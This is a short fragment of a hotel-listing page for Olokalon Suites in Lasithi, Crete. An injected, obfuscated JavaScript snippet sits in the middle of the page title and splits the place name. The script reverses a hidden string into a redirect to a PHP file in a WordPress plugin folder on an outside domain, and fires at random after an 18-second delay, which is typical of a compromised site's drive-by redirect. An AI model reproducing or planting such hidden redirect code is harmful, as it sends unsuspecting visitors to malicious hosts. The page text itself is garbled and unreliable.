 Olokalon Suites_best deals_Hotel_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli